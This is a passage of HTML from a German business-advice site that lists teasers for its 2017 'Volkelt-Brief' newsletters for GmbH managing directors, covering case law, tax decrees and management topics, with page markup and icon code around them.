<article class="post-17127 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-800-e tag-abberufung tag-afa tag-betriebsausgaben tag-bgh tag-big-data tag-digitale-personalakte tag-echion tag-esug tag-fb tag-geringwertige-wirtschaftsgueter tag-geschaeftschance tag-geschaftsfuhrer-online tag-geschaftsfuhrer-zeitung tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gesichtserkennungssoftware tag-gmbh tag-haftung tag-ibm tag-ii-zr-7716 tag-insolvenz tag-ix-zr-25315 tag-kundigung tag-sanierungserlass tag-stimmrecht tag-stimmverbot tag-unternehmergesellschaft tag-urteil-vom-16-3-2017 tag-urteil-vom-4-4-2017 tag-wichtiger-grund tag-xing" id="post-17127">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-242017/">Volkelt-Brief 24/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-242017/">16. Juni 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-242017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 24/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"></a><span class="caps">GF</span> Per­so­nal:</strong>&nbsp;Die digi­ta­le Per­so­nal­ak­te – was klei­ne Unter­neh­men wirk­lich brau­chen&nbsp;<strong>+ Neu­es BGH-Urteil: </strong>Abberufung/Kündigung des Geschäfts­füh­rers <strong>+ Neu­er BMF-Erlass: </strong>GmbH-Sanie­run­gen blei­ben kom­pli­ziert <strong>+ <span class="caps">GF</span>/Marketing: </strong>Wie Kon­zer­ne ihre Kun­den ana­ly­sie­ren <strong>+ GmbH-Kri­se: </strong>Geschäfts­chan­cen wahr­neh­men – ein Muss&nbsp;<strong>+ GmbH-Finan­zen: </strong>Klei­ne­re Anschaf­fun­gen müs­sen bis 2018 war­ten <strong>+ </strong><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-242017/#more-17127" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 24/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/800-e/" rel="tag">800 €</a>, <a href="https://gmbh-gf.de/thema/abberufung/" rel="tag">abberufen?</a>, <a href="https://gmbh-gf.de/thema/afa/" rel="tag">AfA</a>, <a href="https://gmbh-gf.de/thema/betriebsausgaben/" rel="tag">Betriebsausgaben</a>, <a href="https://gmbh-gf.de/thema/bgh/" rel="tag">BGH</a>, <a href="https://gmbh-gf.de/thema/big-data/" rel="tag">BIG DATA</a>, <a href="https://gmbh-gf.de/thema/digitale-personalakte/" rel="tag">digitale Personalakte</a>, <a href="https://gmbh-gf.de/thema/echion/" rel="tag">Echion</a>, <a href="https://gmbh-gf.de/thema/esug/" rel="tag">ESUG</a>, <a href="https://gmbh-gf.de/thema/fb/" rel="tag">FB</a>, <a href="https://gmbh-gf.de/thema/geringwertige-wirtschaftsgueter/" rel="tag">Geringwertige Wirtschaftsgüter</a>, <a href="https://gmbh-gf.de/thema/geschaeftschance/" rel="tag">Geschäftschance</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" rel="tag">Geschäftsführer online</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" rel="tag">Geschäftsführer Zeitung</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gesichtserkennungssoftware/" rel="tag">Gesichtserkennungssoftware</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/ibm/" rel="tag">IBM</a>, <a href="https://gmbh-gf.de/thema/ii-zr-7716/" rel="tag">II ZR 77/16</a>, <a href="https://gmbh-gf.de/thema/insolvenz/" rel="tag">Insolvenz</a>, <a href="https://gmbh-gf.de/thema/ix-zr-25315/" rel="tag">IX ZR 253/15</a>, <a href="https://gmbh-gf.de/thema/kundigung/" rel="tag">Kündigung</a>, <a href="https://gmbh-gf.de/thema/sanierungserlass/" rel="tag">Sanierungserlass</a>, <a href="https://gmbh-gf.de/thema/stimmrecht/" rel="tag">Stimmrecht</a>, <a href="https://gmbh-gf.de/thema/stimmverbot/" rel="tag">Stimmverbot</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-16-3-2017/" rel="tag">Urteil vom 16.3.2017</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-4-4-2017/" rel="tag">Urteil vom 4.4.2017</a>, <a href="https://gmbh-gf.de/thema/wichtiger-grund/" rel="tag">wichtiger Grund</a>, <a href="https://gmbh-gf.de/thema/xing/" rel="tag">Xing</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-17100 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-2-u-1198 tag-6-u-6916 tag-andienpflicht tag-beirat tag-betruger tag-bfh tag-diht tag-erfindung tag-geschaftsfuhrer tag-geschaftsfuhrer-online tag-geschaftsfuhrer-zeitung tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gmbh tag-gmbh-anteil tag-haftung tag-ihk tag-ix-r-4915 tag-ofd-magdeburg tag-olg-dusseldorf tag-olg-frankfurt tag-rebellen tag-registereintrag tag-rueckabwicklung tag-s-2755-1-st-216 tag-unternehmergesellschaft tag-urteil-vom-10-6-1999 tag-urteil-vom-13-4-2017 tag-urteil-vom-6-12-2016 tag-verguetung tag-verkauf tag-vertretung tag-vollmacht tag-zwangsbeitrag tag-zwangsmitgliedschaft tag--10-kstg" id="post-17100">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-232017/">Volkelt-Brief 23/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-232017/">8. Juni 2017</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-232017/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 23/2017</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><strong><a href="https://www.gmbh-gf.de/media/Volkelt-FB-012.jpg"><img loading="lazy" decoding="async" class="alignleft size-thumbnail wp-image-14205" src="https://www.gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg" alt width="150" height="150" srcset="https://gmbh-gf.de/media/Volkelt-FB-012-150x150.jpg 150w, https://gmbh-gf.de/media/Volkelt-FB-012-100x100.jpg 100w" sizes="auto, (max-width: 150px) 100vw, 150px"></a>Büro­kra­tie:</strong>&nbsp;Rebel­len über­neh­men <span class="caps">IHK</span> Ham­burg <strong>+ Rich­ti­ge Geschäfts­füh­rung: </strong>Voll­mach­ten und Ver­tre­tun­gen <strong>+ GmbH-Bei­rat: </strong>Vor­sicht mit Ver­gü­tun­gen von Zusatz­tä­tig­kei­ten <strong>+ Geschäftsführer/Technik:&nbsp;</strong>Muss Erfin­dun­gen der GmbH anbie­ten <strong>+ GmbH-Anteil: </strong><span class="caps">FA</span> besteu­ert Ver­kauf dop­pelt <strong>+ GmbH-Recht: </strong>War­nung vor fal­schen Regis­ter­ein­trä­gen <strong>+ </strong><a href="https://gmbh-gf.de/kategorie/biss" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><span style="color: #0066cc;"><span class="caps">BISS</span> …</span></span></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="read-more-button-wrap"><a href="https://gmbh-gf.de/volkelt-brief-232017/#more-17100" class="more-link"><span class="faux-button">Wei­ter­le­sen</span> <span class="screen-reader-text">„Vol­kelt-Brief 23/2017”</span></a></div>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/2-u-1198/" rel="tag">2 U 11/98</a>, <a href="https://gmbh-gf.de/thema/6-u-6916/" rel="tag">6 U 69/16</a>, <a href="https://gmbh-gf.de/thema/andienpflicht/" rel="tag">Andienpflicht</a>, <a href="https://gmbh-gf.de/thema/beirat/" rel="tag">Beirat</a>, <a href="https://gmbh-gf.de/thema/betruger/" rel="tag">Betrüger</a>, <a href="https://gmbh-gf.de/thema/bfh/" rel="tag">BFH</a>, <a href="https://gmbh-gf.de/thema/diht/" rel="tag">DIHT</a>, <a href="https://gmbh-gf.de/thema/erfindung/" rel="tag">Erfindung</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-online/" rel="tag">Geschäftsführer online</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer-zeitung/" rel="tag">Geschäftsführer Zeitung</a>, <a href="https://gmbh-gf.de/thema/gesellschafter/" rel="tag">Gesellschafter</a>, <a href="https://gmbh-gf.de/thema/gesellschafter-geschaftsfuhrer/" rel="tag">Gesellschafter-Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/gmbh-anteil/" rel="tag">GmbH-Anteil</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/ihk/" rel="tag">IHK</a>, <a href="https://gmbh-gf.de/thema/ix-r-4915/" rel="tag">IX R 49/15</a>, <a href="https://gmbh-gf.de/thema/ofd-magdeburg/" rel="tag">OFD Magdeburg</a>, <a href="https://gmbh-gf.de/thema/olg-dusseldorf/" rel="tag">OLG Düsseldorf</a>, <a href="https://gmbh-gf.de/thema/olg-frankfurt/" rel="tag">OLG Frankfurt</a>, <a href="https://gmbh-gf.de/thema/rebellen/" rel="tag">Rebellen</a>, <a href="https://gmbh-gf.de/thema/registereintrag/" rel="tag">Registereintrag</a>, <a href="https://gmbh-gf.de/thema/rueckabwicklung/" rel="tag">Rückabwicklung</a>, <a href="https://gmbh-gf.de/thema/s-2755-1-st-216/" rel="tag">S 2755 – 1 – St 216</a>, <a href="https://gmbh-gf.de/thema/unternehmergesellschaft/" rel="tag">Unternehmergesellschaft</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-10-6-1999/" rel="tag">Urteil vom 10.6.1999</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-13-4-2017/" rel="tag">Urteil vom 13.4.2017</a>, <a href="https://gmbh-gf.de/thema/urteil-vom-6-12-2016/" rel="tag">Urteil vom 6.12.2016</a>, <a href="https://gmbh-gf.de/thema/verguetung/" rel="tag">Vergütung</a>, <a href="https://gmbh-gf.de/thema/verkauf/" rel="tag">Verkauf</a>, <a href="https://gmbh-gf.de/thema/vertretung/" rel="tag">Vertretung</a>, <a href="https://gmbh-gf.de/thema/vollmacht/" rel="tag">Vollmacht</a>, <a href="https://gmbh-gf.de/thema/zwangsbeitrag/" rel="tag">Zwangsbeitrag</a>, <a href="https://gmbh-gf.de/thema/zwangsmitgliedschaft/" rel="tag">Zwangsmitgliedschaft</a>, <a href="https://gmbh-gf.de/thema/%c2%a7-10-kstg/" rel="tag">§ 10 KStG</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-16953 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-1-und-2-fuehrungsebene tag-14-k-70014 tag-23-u-199416 tag-23-u-488815 tag-ausuebung tag-bankgebuhren tag-bereitstellungszinsen tag-bestellung-anwalt tag-beteiligung tag-fg-koln tag-frauenquote tag-fremd-geschaftsfuhrer tag-gender tag-geschaftsfuhrer tag-geschaftsfuhrer-online tag-geschaftsfuhrer-zeitung tag-geschlossene-abstimmung tag-gesellschafter tag-gesellschafter-geschaftsfuhrer tag-gmbh tag-haftung tag-indirekte-beteiligung tag-insolvenzordnung tag-liquiditaetspauschale tag-negativzinsen tag-olg-munchen tag-pflichtversicherung tag-stimmrecht tag-unternehmergesellschaft tag-urteil-vom-12-1-2017 tag-urteil-vom-19-12-2016 tag-urteil-vom-23-2-2017 tag-zielgroesse tag--142-inso tag--36-gmbhg" id="post-16953">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://gmbh-gf.de/volkelt-brief-192017/">Volkelt-Brief 19/2017</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 